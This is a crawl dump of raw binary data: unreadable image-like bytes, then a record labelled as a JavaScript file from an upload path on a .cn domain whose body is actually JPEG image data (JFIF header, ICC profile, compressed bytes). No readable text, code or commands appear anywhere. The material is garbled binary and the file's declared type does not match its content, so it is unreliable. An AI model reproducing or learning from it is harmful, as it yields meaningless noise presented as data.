O�Sa@AЀr�G֠E/�1>Qt���D ���L��͘�Bۉ/J���U�j��u#���8� A�@�����J���nq�L0=a�]�#���96Q�fX�����RP�\�����1��Bn S��`q�I W��SU1�	Hĸ �����g@�u���"��ާV��Ip?�]i&���H� !� � ,    d d  � {,�������߆#�!�̛�~��y�k2p�< 0Q��B�8B�v�?�,�Cx�_��R �o��p4R�[R�ʿHz�Kz��A%
c�09��^²����%a�z}BV,��P����`ɒ'N�7�`�%Slwn�A~m�i("I����pZ*T#'�!RlV0dلy��/��`�6����
' �D�J�*�t0X�ɒ�K:���0Ʌ'�>�l��E*=���?�NUq8��.u��m�%�V-d��������N7h�����N�����#������~�����B���?hc"�T�H��C��M,�`�X�T�;����?��RWzC,�A��	�w�/���B��N8���R�1��sO!�L��	��G��B,��O9� �,�T �t�Pc\Pq������P;�t��re��y�
H|��?(DP�.���:�4b�:����-Έ��.w��?q���?�t������?�ЙPV,�iB���U�	��RJ,��s�=���.��S�$��B�i(���?j4[����S��?LT ?<ԏAVfEr�E�?=X��C&h�L1�c���s�:U63�:�D9!59eP�gv�lBL\;��
�t�Q���PDT�nĨ1���-�S�A��o,�T@�H0,*�\�B	3����?Ц��YP��D��6��C��0�T��?��I,�u�#�����FE���@B?g�`���T^�f�ҿ�R�?���3�1��'���O(��kʭ&n�7���?+%s\H$���&t�.���N2�4#˕���?�s8����}�?WDW(���c��-���B`�?K�O)�$3�&��=���	,Č�P� A�?R�޸AY@q�3#a���v����!�c�?'��Ũ�/bQ�����p�-n�x��H
>��  �@l����O>aB2���EU���9��s88A�P0����(�2Ja���Ĉ'��������TQ�V���B�`>���U�˙������b��z����^z�� h�.���?
�m$��0�&��%���h*VPDb�F:�;Q����I��#}��x���F0ı�y�F1��4$@�@F'���̥�hF/TA[؂���'��h��q�dB�P m�c6�¤�<p�|�ĸ�6L� {��С+RI��� �-m	�Td�|��eB� F���[
��V"� i#]�l��.b� (@���$�`�/�\��P�`/yG�
�L�D���brȀ=5fO�t�H�B�u�B:̇A�#q��נ+���`!�N��p���!����
ҧW�! O0�遪z`���0�}��i	9�B�P\����(t1�-�C�3��_� �]2���B �%|��J�"0U�9��<`�v�+���ӈa����E3<��`���Bv'Z�� r��?L�*L&dEm��`������M��Q*����B��`\㸫h�'�!�������A�0��䨵w���� ��V������l`CJ��4N3(�8cD��-z�\X��\p�D�Z�� R��)���l� ��(�>�NV���#�"s�Z@"�h�A�;Stc<�0�|s�\Khb
]�(�Q�q��=�`�!���D8Hd��Ӵ�ـ�(Ѵ��={��5D,_TF5HK�I���b�ȷX0� �F��<�����E/~1����%Kf�

P�B���7����b�}�ˁ�)���!p�O+0Ǝ`JJ��a��Ѕi @!�M�Xr�A�SK���'��?�K4��8X���`O�|��6Ȅ(�Z���P33b�L��F+|aV���jB&��_�$�A�%�1�)X!�0�#:��S�U5"�7�|��i�G0�qB���HE��
V�C�3_iAH��U��Yk�u��T���]죉�8�}Π�AZq���%��4r��_�����&��߃`�
Rv�Bt!�G�B�������n=��:k��p�C�Q�[ #��/B�V������ ׷�9.nݮA")���ǫ� �Ɍ ݷ�n�W�����L!��L��J��A�ы!ǂ_�G��� ��Q���1�3'�Th������-D*P�I���� j�	��Q��A@!�t`�0�v��q�-�9	�(Ƞ���|�O�c�6i� $la�h0O����$X�%CK��E�s1�6uw�mA���hY�N��S��v���@�@K�O\#��e(���P�`ʠ�dG��K��}��0w��V�gb�xZ`W
�7|�Rn��'pU5�[�X`^�`��Uڰ����	� 
�Ѓ=�����4T] ]�>�w�`e��
L'qbsc?Wf��vJW��ؠ���������	�N�dK>���*�%Z]�Z�����&v�e�v�|w�0ot��M���pm�����l���Y��ЅI>�Z�PLr3n�F(·[�v(���P� 	ʠ��	� 	�3V|3N���`T��r�PZXpZ�0u	;��ayE�A
2f9F�,�IJc:ހĠ�@�����p��q�s���
��b@�8]��4�7`?"8 �����m��~H(̗8��FJ��� ��4��	ͅڃ�`w��@Ƞ
�@b�s���\Y�H�c>�=3ٖWD�Q
a�F(��|2����.����	�"� ���	��quK����	����aGZ��\	�k��@'#�]��eP�55��p&��P
�p��� 	��	�5	Ă��}=8�0� ߠ��Zv��g�� 0v��?�Q��)��hW�1ރS�v��[�R
��j�51�D8��w� 
�P� �p��S1w��VQ�H��pWma����
��p�(�#���� � ���0	��� � 	��̰l��	��=��0�PW]�x[p��y7�6�s�*<K�{�B��2� Ӑ������0��P��0��	����
�pǠ
��
��	��	})�)��3��'��2���	!F�@*�60|MpF�1�0Ӡ3*)P�p+�0���	��P� l����2
�q)� 	ƀ�V�0�Qa�k���>�sZg �V 1O�8P#PPxQ� �2J��	�p�0
��
��z�ig�P��`_��	��5� C�������)���7�(�~��'��)J�M (kQP��E�5
rZ��`��	�	���`g��
� ����5��b$V�W��!G�]�@�	�W]�)39�����t���p	��GitvF�

��	��
��
�𠝵��Np~ �jDs0��0����LV�b	QnQ�w�Q�@<���	� ��
��	��}�h�а�𰫐P�
�z	�p�o��7��'ܐp��,ь�� ��/<��0
��� {�:{���갆��P��YїGP��@�W ZY0�	
�Z���a�$_in�.���;Z
v"�:�P����
�pS�4u7����
;�
ZN�	G@e��HW�j
!����������1�� Ѩ?=p������ � ��oP�qZ�s�Ȫ�pp��=��ЗP�hc#�j���{k��d��
���"3���� �ݰ�r���	9����
`���s�l�pp��
�[�0D�`
� [P#4�C��	㖻q�𹩐ː��*H0.� L�`.K�!� J��g�ы�[����
���P� � 	y�]p3TP�1f�p
;uװ X1S �kpm@�����P
��Hq��	���� ����˰���é`���	�j�	� 9Q�]�p
���S�K������J���p�pJ0��	5̶<+� �ép
������p�`�p� %�)Hxq���sSlVZ3� ��6�8����p�p�pH ���	��l̳<{hM̶N��>|h��@Ƞ+�0�2�|<�
�
�Zr�b��:���B1�p���˷�eb�	��1��;�����d��>���
��t�p�7�Lp�I�P�QH�@Ґ��`
� ���� #IKq���	�,E��$� ��쭨Ǌ ������`�p	�������9�)be���%|��Ր��ι�
Z�������1.��
�p I�k�`���,����ƅ��0ї`ъ�
�0p}��@
���1��J�άbQH���P����`
��:�`�p����
���� ������� �ыͯ�԰�Uՠ
��� ‒�p��� |
�pë:{]������@ְ�.��5��N�/��	Ǡ	�!>�U��	�`�a��h�p��@
� ;��
��	���pM��֗0��@
;�����u&xKfڂ�g�ְ���
�����ư�����P�@9�<	K��� ���Ƹ���
�`
�@�@���j`j0�0%'��p�q1j�%؃|�`F����f�
Ҁ�pCBS#� Y�����q!؄�3p �@�
�pJ0�P,�*�p��!���Q��p��S�P��j�p�+�
Ԁ
����� m'�����'�'A����1��\�G��`	��sQn=dy�� �$�	%��Udqp�c��<�
��g�3�o�	���k�p��
�P��	�>xǕ�ՠ���)�xr��JЪ��a�?���è��q���q��̸�q�`
�
� �,�,}�w�~�q���
�p�	a�1�6�����
q������@
�
� ��5���`
�����K���
[r�����@	��b:`�5 �3�	� � q0�j��@�	"�5�%%�Ը��� ���	Ѡ
���~�� �	
A�R������/ �$��N�&]�`��0�mPӻ�	� ;��
�����	\/ɪ���	�Ź���&M*�
�q@0�q���Ƹ@�;�r ~m���?�$��	W�	ʬ�0��0�	j]|�Ґ�Q~�q!���b=�EѼ����J����`	��	���p��1l�0
q��	��Ԑ���qA���������0����%��,��P�;������
� 
���gx��첼W� `N��z�>1J�b7�M~�@
�����P{� ����	�\���2fi1b�0��u̓*i�����ѣ�8=�YD�� 'E.;I�%h�l�{��� N�z����1Q�:y��I�*S�0m�W�,���R����*��Q��� YOB;%��K�����1@�N�<�Z0Z�\�x�:fV�XM7�2�i���=)����2�p�g�\�kY���ז�8˜ud#�4[U�J%�QَR��ɑ��.Q�L�����O�:q�U�_�MOgu:v,QS��i�hQ*jֶ-�{+jՀ�k���^��J���'r�P��)M5F��4{�˖�Hp!E���h�d~Z矊F�Ĕ��e/OL1f�2��L8)̔��2&��L��\��fr���>������2�E�XJ��K��*�PaFf���K@��P)$S.1%�8�D��`�e(\>���U�#N.�e�F�c���i�a$R�y&���e#��A��f��F�cji������aF��9ƔW �'�T
AœN.�E�92�W8e�W�Q%����T�6��E�Q�X`Y�(O���T���OV8zԴ��F�c�Ѥ�bt��u:1l�u<��9�(ur!C�T�/�q�#GD1w]Nv�V���đJZa�F��}ya�V�%�v��Ѵ��i�]��g�xj	,�rd��c$9���v8TN�#�p�D]��=W�^�ZRQ��@bi��-1������PXI�O"�$)G6��h��V�r���8{b�ǞQ��G�u�h RGQ$�OQ�8�D�w�?�jT��BtA�M
��U>��P>i��R!�dX1�iU�6�]:Q��)�{���{�1��E9n�QLa%P�f��F��$Y��F!^z�Y)�<B��-�a�*V���U
��h���P����N@�0{�X�QG�Yf1&�Y9�P�NX�%@h�ģ��.��x���hv��^������!C�SK$V�6c0C.�@�Gr��mh��Q�(X�L̂#� �-6��AQX��Q��x
��ov�"��	i�M`��(��GLPȰQ8����"\��"G��Y�Z�;S1�Q�r�C)�.t�	-%�j�<q�c�B!`1`�Ólb�(�5���v�w��E3��NH�N�E*�
V��Q�`'��Y͢{�(�2�a�Z�CŘS�ؕ�`�'T��N��x�PE�<�����D#,q�<T���h��D&v!O|�~�hD��1�\%3W2�t1�Zܢ�h�?���]�4�H�&�Ra�WLO���?`v��#��.D��%����4������$�Vlʃ�(��3
���u�E-j��X`#0��_7?����0� w�Yd�i@G:Џ �øE��w�������L?�M|C٘�$f�&O��X>5Ƭ`��Q4����%%��o�B��D7$Z��p��f*�	T��p�PEGЀ�2�#je :�*k�R���&��Dp��DCw1	aP���D6��1��[�-4��&���؅Tu�#]@"������
T̊(�PK=��5���^4��f0�Suu�Gp����%H)	@�����$<!@U0� LS$��_����4"��O�e-��
E�ͣyA�$�����hkGPݸ���E�`�	<��#` ?��L�b���0|ы��0���bY��LX�*�=��|C��ʦ�ɑT����GY9����7���H?�qcxb#ՠ�O8��s��#h�.`�����c�j\E�ģ�4TS���ÑӘ�uc�	ET(:9��851�P%f1�D0���"��E��B_f�ce�@@z��_t�MF3�q28:�=�A�
dX��N���b�TL <��n8�
u��tGT&���ڬ)�,} ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250927/90bc0f72d9d4777bf523b5cf8a5d63fe.js
body_size: 21324
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ,," ��                �� Z   !1AQa"2Rq��4���#$Bbr��3S����%7Vtu���&'58CTcs���6DEd�����            �� 9     !1AQ"2aq����3RS���#Br�b�c���   ? ���2��*���D�}�5��q��á�h֗ڼ-���eg$�Ry�k��i�ZT[Z���;Hv�[>��I����m�lF}(������y�a� ���'�K�7�G�'���>|>�������^x�o��I����5/�Oƌ��(��� ��'ϧ��hy��_m�6#�I������E'�Oƣ<����O��>�j���~tGWخȤ�I��N���I��<����O��/ϧ>�>����\ί���?�Oƒu}��O������a����N�}>�>�j�_c�"��� ���G��>O���yH�8����#�>�j��N=c�W�.���� �նO���?�Gi�#����w���}�<�}��gV�O���� ���[���5��v���|�}������m0:��v#���:��v#���?���~b�~�Cϧ��hy��Uu]��� '�i'Uٯe�O�џ��� E��$���~t<�}��:���+|��:��{/�ƌ�R;/����I_>�j��Ok�:��{/�ƈ�?��� ������ �~2cϧڡ���T1�4e�O��OA����Ghz����%�X,ጮ1�C`{�s�Z��8@mw��`�$�(��w?�_9h~�����z��A5Ә�`T�.	�9�R��c*�H?�Q�x��m]&�}H���#��j`뭟X��;msa RC��/�����f.Ul�f4%U��UGfO
E��̴\��Cӽ��.^}>�>�j�2�N��)������
q�dvqi������ߍ?k~FkR�HWSo9b�����q�ďJ��:�f��vP�
0ē�3M춻B���Y$2J�a�N�����-�f�c��#ҫ4�1���.:����W[��/���B1RA�}q�Z�ر	��ȿq�:��[b��H�G��H��s�:���,w94��������$X������t�,�	�Hhu�ڤP�,�֚i�t(�_X}�a�P�}i��E
!�a��(�_X}�a�P�}a��E
!�a�P��2a�P�}a��E
!�j�X}�E
!ҰR@� y�Z�M������ƥK1�.�y��5a����7�dH�����¢�ڛ$$B��ô(P~'��U�S��ذQ����E���k<`.���FN���.̏�&��4��*7L.=1"����<g뼻]3�-����,G�P׺�������8*� x�VV(<3�T�L�~χ�kC��x� �-�P�7O���Ԯ���,Em
���UH$�x`d�ݚ��z��Eäy�D�BO�$��U`���c_�&���_]�A�O��#���F%l�^�5,��72y��:H�:��r�x�\�4{�#�ď�*ٳZ4w��20�eV����pwH���P�z���O�Ii��?m~�� �Yӡ�Tp�s9t�ϕ�p����x�2���r���մ��N���z�\����:P�/�j���M���c4�� y�5K�&�?w[�~s2�֤WI=j�P'�h�Q^�:B�
(�
(�(Q�!
�
B
(Q(P�D �B���
B
(Q*/W�䳍��6�nLwr��<�N8�u# vB"`�xoc8� w�W)-#�>���p�3ĮrFy�<I�iZ�i)�*2�Cc����l���i� �2�p8ϻ� T���[��v��urT� �,��x�!��� UP��   ʚ�]M8��3�9��Q|K�?*��P5��J�7'��}�Pnln--�/2��c��*�<�:>�r�Ggr��A�U'�§�K��J7R�Ա$��x�	���P5���бM�YV
��Ϻ��`�e �#�S��\c{��2��ۘ�vT�𧺵�����$�hۑ �>G�ʀ��勆f��:��D�ҫA.�F�<y���`գfu�����"X�TB]pFH�������~uzػhn'r$x�V9�����#�<��o{�"Ƹm5Kc�����]j�fs8����ַ���=�����}f�[V��8wI�5=�}f�N⦞;�?�j��MOr����u':E*f����� s4�-J�H��dT$F�<).⳪�1�uMP�I��V��$�(<��d��O���<ŏ�H?���������^4�3���*pI��s�§��u-�Ĩ
�Pͺ=�p>ʡ\�r�▥Bj9I�}
�v!:F�C�D(�"�B�
!�B�
!
�ww�a�'�T(�'�WH�I�B2<E��:��}aK*Ay�"d��a*���B2
����k�;���!H�ds�'����o��yd��n�3�uX8��� *��p/2��T�5�6����
gqq�D���kw�$���I�#��|;q#k�Z^I�k0w<T�G�G`��t�#���<�B�<�
(�(P��W��.w��@���j��ײ��d#�@UO��>�WYcF��a�S��<*2�����*_|�l {�����h';F�k"q��������`��p��x~]�m��� ����?
�U��0� �vʢv�� ��F�8���B� GjKCʽ�i�E��]:�3)�7�h���&�j��ya$1�\�*"A,Өө��T|)T�F[MIE.��kJ��������GWU�F�/q�q�l|����ʀ����xdv3�^�FA�&�H�ꖷq��a��8v*��cu�N-e�O���/���_WNUE�e������Z)�؞���V����t��E��z>��<*ln.4���e�YbF���Ï*�뾳|j#i�We�:ª��x��q����
�J��9����o!kd�23�$��׺�}��V�P�0A$�ϙ�SZ���F�Db��U��w���*�spӶꂐ�1H�X&y�?
����y�1U{��>_>V�Vw%�g1� �#%�#�$p�`��|�A��r�J�@�2͎�{O�S7MY�-2U1�,PMh3.F3����j��^�0DP=���h5����En�>�����ǰ�%��[O({bm�>������w�O4���*�ďY�������s��V�/{:���-E�#�;e
�m��
B
(�߁D�C�W7+k�����e�%&��aG
W��k���2���z����9�'G��G���3=a`ܝ�߻�+�C;��V�B�6��q�2ܢ��]ݢ=������g{<8x�\+��{���;�`��x������[Ɂ�H�?�ܳ���1vm'�P؊�!:��� �3�ئ�d�3zd�����i� \E��t�����$��)���1:�yo)g�|+���kۈIʤ����6@���֠�NQ;�Qi8��{���8�����ɡK� �Ne7�{� ��*3Z��I��}>FV+�2NW��{��q����6�[[9D2��hH8?U�W���'�N��^�<><�UHB�z��)�"��w����U��mqo��To+:��������hb�AY xd�A��&�4�r�����X�=���L�z�(� l��^(Tuηei�V}��#9������]��k�-k&�Ն���W�Rmy�Z�ٲ��P�M-��
B
�ֿ-w���I>�����C?�;H��m����� ��F��.'T	���� a&O�(S�PS�.��S*yi��;I]�J9�>5|����G9�U����¦�݉�d6���'��R�@��bt�W7����~^t��7X�8`A���WH E��1D��5
;�7�Uu��ֿ��� ��L�'k���{q�@Brx�>C� }�#.�/R��G3	ZS�A'{=�t
�i/t�s��w�=%t���|�[��e[ �
�0�y�.�R_�*�n����̌�t��w���㖡��o��,��9;������hŖ�q�X�c� �����w}a���0�p8�3����NK�7х,����z���
��;ط�g�w�1���wv}ƝTF����2�۪�7x�_����j`ժZ�΅P���*#GDi�ШR�4Ђ�5��id�#�f;��c<�����f��.����yB���'��,W��떻�V4 ��<�ω#�]Ǆo9،B�١�>2f�J[��,�(�uQ[�x����TF�����ݎ-���`�=���}��t�u��%��1bHw�;��UV�j�a{,�����Ks��I-,%��[� rK������K��к���QG�i����gH�5��̀�ĝ�6r� q��ӝ�Ե)/n�z��=�� �jP����1������:���u�_O�0��-�"������b���)��0XIr���,@������6P?)��x0����$�x�R=ѦlR����>2�q��;Yce�f�HY� ]�g��������x��uH�;���'�,�_�v�K�eϪ�}�>T� f4�$��@wc8�c�v��p�Z��i�^�V�OL�1��x���[;��p��E�RI�<	�/�`L�c��δGO�P���n����F�4���Dw�FT��EE*n6�cp�I��1y3�#9�L���`����3�γF䲞D�#�L�F�U\�pvu�U��w��4�nO0ݪk�Q�m`�>����A��G�����7H�U��E��x�>5�0��\B���1:СB��`�<T����P�l�H�S=�����Y���N�H�W��';�8�8��yS��H`��dh�|ȅ�8=��9xU,��&
�������OP���〠A�=��]7�O-=aL�ݩ�
������-�*���]k>���Z��֦�݉���]��U���v~�'b����9���i�O�����=��u��QT@1򫣫lD�ui܉Ug
99�&�]��i�T�z�f�H���fKW�C������U�2��*Gh<��UђE�0*üu��cY�f9�շT��}S� ��I�z��	Sɿq���$h�|h��i��������o �3L껤�Rq�G�(����c3��xF���o��WJi�b9%bϿ�9=Ï� |*�k�y���;6Zi�?����D�@рN�`x�<=��T6�����cY$p$����XV)�W6���w�x���q�U-����"���1iU@@ �����T>`�q��:%��m�M���K3�$��<��x쥙�f���:�c�˨\,P��'��d��We��J�ݸ)l�K��{9���A:�-SU��r~��`�������!*rY8~�5/���ގ7� h󻼼��8#�P�$ҐT؉Mj/�r�T�FL��j������0��@� ��U�N����3j��3����«���:��^7�����;Z"��q�!� �8�X�~y�Ʒ3��[�v=���EO"$e� �}� >q����^M`:���a�;�vȏo;��U�Ep��qA��:��u����uC��Tc}G�O�8{����AU�YU��c��WΚ��W{��x`���jɳs�Y�Q���VpA��T�vS�>c嫒p�)��W�ל�=~ʢ����f@̥�:��.��^�;Bm$b[@�ԮPp9��� �=�����7%��/�<B�p��^��kgtq�J99����F��{0mj���W���n_���>�XQ�$re����D�7YN�y�g������ºF�#�GU`rp?:yi������i$�}S����O�+G*�t%X����kicStP̤���/:%��Y���4m�9#��v��T�RvQ[��D2.�N���WE`�J��� � ���m�g��V������/wsia$3Ù�8x��?�����e剗�*�2�p�ߎ�ї�����+��0>K�Շ4(�	<�QA]]�g�z�]�*ɫM-Ĥo��=���v�l68�R��C|���~�N�C4�MKB����^b��s�3�;���T���%�g���jЬ���������U�.�.y
�v&�n�5���媽���P�_�Շ]�,G#U�T�L�g��i_q.]��U��\��]\q�x��c15����F5$��2��S�� �L\�&��w�u�a�)X%5S:Xo����U�!��ea�*D�%�O,ͻ��Ƣ-/���Y_�Gz"���{�?:�յ���DM��+$���!� �����s��\�ڊ�HZF;�����$��\��������<�Ƥ�^���S=l�K�m<���~�i2X���:��I�m����kAu�Gɤj���F�|��¬�Ӧ�gk�}��<?��������u�z��P��D�2E�. ސ�ʽ�uFx�'���f�>� � ��bAP���� �p;���r�c��Q�ԫ+`��L���[�w��3��8�8��t�0�i���?���j��;���*�lD�Da��#��0$\��I�>5/�-�� �w���x���8��=�ԅ��컖�zx��gH�=��S�;���Y�YU� #��s�J�pWq2`8OLJ�WMG��Hm�Пh!D=M�m�s�ʨZ�F����l�8wt�x++:��� �
@� �G[�W�0����H�f�A���d�G�S}�:ͮ����V�؛�����c�st���!E$�h���'=��+A�7�O=�.�b�곃[k�#����g��z���6�Cwb�Z��@����)�O�������`�Fy7�@O08b��Cmb�!U���7��c{�;�Ƨmt(-�I��Q���b�G	 �R(�u J��N'�(�8�E`5�1��ZV.�"�[�7eh�0RKn���� �9|k�����{yA�cr��½5",����8�;9����8���(���l�K�߱�>�B[?�����K���m	�.x���^�8��Iь�kJ�0�.s�>�w�r+@�A����J2  I����È�8T��-�RE.wJ����E, ��ʸ_��(R�1�v>@9�E5�4[�%m������%g�~$ �zpl�Ɨ�I<l�[[o���C� ��x6��Y��l���ڜ��om��E�����e�݅Np��wFx�	��Uõ6��>{ƽ���*�3[kX�>^�CY��X^�aR��'�  w�y��'c5���Ԉw�1���F	<yg��m�z}�?�[H-��1�§��{�I�O]�����,�F}�#�[S,�{<�4�U�V �H�CxVV0�CKpx��^��9b����nﵩf�mY�*��23���O:Ys򸿭D5;7 ��xHV�ԩ�P��i�8���:aڨESql����w�U�߼�HQ�7���vG�T����t��&q���A<r��H8�ק��N����K��$�ѵ� �$+,:�LpYS��
Xd+�0Ï�5�%�u[�xJDCF���@a�<� \j�My�>/�kp6Z�����X��ZmA��-zm���� = �<O��$����gª7[Ks8�a=��I%��}ݠRt�����v���I�@��8�T������t�B�
�YԂ�A�u5�0z���{BX�)p���bj�h�HC�����X�ko��gɒ�pL�*�9a9_�Iy{�S?���?H}Ɨ�Nm�.�����t�Xrm����M�J�Ր��+�϶�K��Ib �ƒFi���hS{�ȭm�����p5Y��/
��p!;�MV�e��J:O�m�_-��1���R;x���QdW~�Od�$�Md7&���/Q˰����ꖷ�\�wr��|V�xd1�u��8��$���m�:��\��k[A��u����@*<'��_avR;-A�n��M^i�%������g?
�뚄o}k�#��a�*o�P���{O<��I�����^}[ٞ�\��J\ M���̒Km�8���8�qrNd�<��O}h�fS�mџ�<�J�f���E���sv.L�dEK`(�Â�r�V�m.���Cw���N�Ԯ��<2H��kH�OyG�-^��t��p�/kZ �Q�8�
�)`�p�r8p�S]+d���Wyw@�P�H��4-��f�i|�'��	��'x�ˏH��8`Ǒ*W�Z���\hp�5*�H��m�K��(���c�MX�4˷-"�or񉜏Kt�������²]_}���X�W�խ�Y̒1y^)ch��%�;`2W���O/�ؗ�n�pʄ��7��y�+>�}.�}r�VQ7Ws*Ƭ7�9sc±�����Y��=4�PX�n��6������k���ҺC�����@U�O%`�[#�G�S�SNe���c��k�L�-k=��Z�(P�I$��<�Y\z%ܖ��2��*x{�Aǻ�[6X�=�v�Am�X^��m�b&"�`0�����v�
�XZę������w�`GM�%��##��,��J��bϧ!Q�xv��nv&̛r1͆�3/�C��K[�7"RHl��4�i𭵼HKQ���9<+/��n�d��q4�\�x�9<��j��T�oo!;|w�Z��h2)��rռ������,SM�ִ-���-���1�1�����N1�x��f�����uצ��J���9�-�1��� �5_�ݱֶ�-ᴷ���s5��E���62�=�8���.u��㲻���]5�WkM9�B���# �
yc�R�l�������ը>	=M{�H#�M-�Fz� I[��*��������fH��r���2c'
��NG�`�F�P���:ֻ�s�� O�3�=� �ivQ{Y�{I�F��f�.2�Ǉ:��4��to�퍩g{���
G��/���YU\���'�^!_�S��kٔo~`��#=Vv���D%\��G0I��n�c-�$[�'��t`x�;1N�����Zɝ%��I#gBp]w���o-R�S�Ӯ�Yi[w��U�v(�wV� TiYxJ� 6�-�9$`�+�Zn..�D�|��֭>�>;�9{���lt{tm#YC
aq6�o9�y3�l�TF����{A��N����� M�$h�E
#�T�"+)\g��5�~_��H�][+,�>��5u�<��Ρ�vV��dh@�)%�'xq8 �x��*��3���j����cF�M��[_^��9�ꗚv���v�ʬ^��=dM�T�r;�ˏ
��H��ܴD��RH���f��R�,�e�(��1���Xv�GoyqsucdY��ad� G���9��WUQ����E�F���jz�-���*d�vW�er��:�GX�>O'�k�P1����2{�k�/y����\�����I�+J۫�� ��Lu{��XKo$ ��I��\v|j#R��V�Db�d�rF	��Oo�ώ+[8稯�Zy�x�^r~�R�	hyG��.���Om���L�IG���D�h�X�Gy�p�X��9�;8��2��E�1�s��y�v�&V��R\�4'@%���r>��}U+;Ӹ܏�h�UJd�	Z��J����Ƙ\ܬ5�U��=މ�)����PZۄ��2s�/�j؉��j�7� v��r$���NC�%�g��|[DY���UBGy���*�t�4��I'��R]K%�V�GU%F;MR_S36)�9<Ň����I"�I"�3�D�E����4-.����H��	)̇���@�2H�ʤ���T���\��a�6���}���m�~���O�HG[$2He���0 v�#�P^��e�Y�)c��*x�S��Vc��2l�o�b;�.dv�$���Kr �T��9�Ϧ?i����fl�Y�S��vH������ɞ���F�Qmy���*�r�ԞZ<��A����ӭ�%/]SF8�yr������i����+#�#<��N����H�&r�4>���$
�qi�Mq#Cz-�'
�@�3]m2����;���ѵ+a�=v�ĉT��U�
;��m�elw��E+��8��U�uk��H��0UC��C'������읶o6:��T��r���Kn>�F��a��TU�)���n'�Ӈ�z�rr� ���� z����i&�K�{�agjw���"( �G~���FH�g�H��zB�n5(&��?)P�v����c��ǉ<�N1�\,v�h:P�o�u���?E�7Ii�F�F��� ��rH^9����F�tK-/D�ծ��w�l���u�꜌���γ�S�%����'�ϓq~7�8� �Pz���D*��l��� ���~�,�eB�ҋX]M[fB�H�]�W\�>8#���p�%��"�p`r28Ր�9}2O>�s���w��Lem��d o��M��Rx���󅤺C��ͪ��oK0�x�s�{q]5��r�-����뷜�;ۯ�C�a�@�΄�<�2gW'����)�'X�'U��K��:2���K�HA 4�n�
�o�9®N��:���I{>��-��Hd�!#��  N>u��kZ.����o.���jVc�j�%G�ݥ�}��-+jm-/,��[x�(JIo#�Ԓs�����[M�5{�`���<_���q��O��T�]�%7�ĔlM�E�̬F��I�}J�����Y����&r�Yp���b����@����V�(
�ZB�b��l��t�yi�o��e�I�p�'�K�V֨��
��8$s<{��l=Mɽ�'Խ�৆b�h_:��>�Y�t�|g�;���ԋ��ĔT\����3C֥���`��9<��3<7\2S������%�;�f���+6�m��qb ����S�-���<Z@{+��K���#,������$ �E��,��ʫש��OR��F��� kk�k�^n�m���P��O�iZ�Ē���$r��Qr�"�
T�<�A������Efx�OI
�<A8#��Jl��˯Ky{��shv:\k<�qu֥�d��*��a�Pd8�u��Ֆ9�]j�f�b��!���Ē|H�MZ�e��'Ұ��G�-LJv�Mub���F�nt� a
�q$Q�&�{"A�i��g
�S����.�������T}��L�'�UΏ�O��~E�Fv�{�c����6Op�N�� �I��c��_�	��i�7�TͨU˛M�?)[ڍ��f����=[��eW8���8��S�mOe���+}e��K(���Y
�@�@��q��<�űm��7���A%����D[�[���`y��NARx+�]$i��z��xخY$����{Uӱ�����<��/j��
*0�w� ���q���V6�ZϨ�q�C���p�29d�'eA1 w��Yݵ�����d0�#�W+��}�T�;�NwFx����A �ϏVqY���$�@�-���E%�<�Is�p��7Y����R�W֐�.��(T*d�3��}A��ʘ1�!��b�h�."uH��Rr>tza��$�j~گ#�l��>ڛ�����K���ίF���ڽZ�\�_t߬V�`5Nu�iX���YkBx�'��wi�+���U�t���Lq���R�Pr�I�]\�g��s'�P�I�Sy��1�����qRO�WYG\����!�����%Uv
�1'����Q˜20q�K���l[�`��(;�<v{������D��,�r�ޑ�wA��c�E�DI ��T洱j��/{?��m%����ŧ�@��W <���X�8
	���Z�����H�Ȅ;@>&�]�Ή�i��=�V�2h�s%�\�q��eC,��r1Ɂ �jv*Ee��^�k�	0]��۪� �: �7�����[hVD�O�{;�x~
��i�v"�>Z����Y1����K��O�K=cG��02w�l(���.�����uݲ٭)�e�W�9��7T�ٚ�퍾�k�@^�G���M��Ek��5<1����5�[��Oxt�*C�ef�P�g���=j��X�^l�>�q��<�-s���=wk5�д�{kئ�[�k�V%&���8フ<2j�����3�L�-bYxoH���#��?�ҡ)kl e�(#��S�b\�=Ř���H׏x�ke��U� 2K㟿,G����P��o�z0Փ�v��z�J� �~�{�N�����5��Ƶ�KojKp�Q�U�tmˉ�8�[+Z������ �cz��8;!�r��=�@����(�I�8Մs���L�1�a�*�N���gI��X`ӭR��x�[��7�v�V�_;�`�>��3�6*Z���a���Ei��+�)���VV�U7��e5�^�;1��ٽ��jȱƊL6�ǖXc�i��;�V�hMڈ4�XWE�)isoc�,��`���{癨�����Gd��oa�1��)U�����k_��c�^Ŗ�k�e���Vs�~#����P�0���N��V�8��L?���8�"�(Q�gv͖�SeʠB�(U�&�kn����76C�M�]BFn��c�}W��v� �3Ew��9!��������\��;z!�`�.	�x��� l�ζZN�i� �ӥ��(� �%�7��K)'��u-h켫�[K�� Lђw'A�]2dG'��W���dU6�9A�C�m��}���{.����U���93+e9�:���p�n���,��f��w�9ᜒq�&��n��B~B�iSw��7gw{ca��q���iao�F1�$��Y�Q�N7Mt��1i�p̈́���5͡P��[�?@pN"q�7Ɣ����F��Y���h�M�Tꖭ��Π�sɀ�(����0Ƿ���H4�9�ʖi�3�<X��I<s\6bQ7F:�o��{�1ȝ����k�щ�4۽�]'����pApe?q��P���9�S8N5���;Z��1���6BT�Tk���+��"0����r�)�-��,ʠ��ᐧ�y�$T��4G�;k�����uV�W$����3���T6�ZGO�����ʏ#pTR�,yp'�MH±�8]6��-Y���7-I��9gf�f��l��icmeoq
�F����dǬ:���1�t���X�V�§.��� �d�1[=��Z������ɧ�qnG#zG�UV9ҳ�����<�g���UU�S
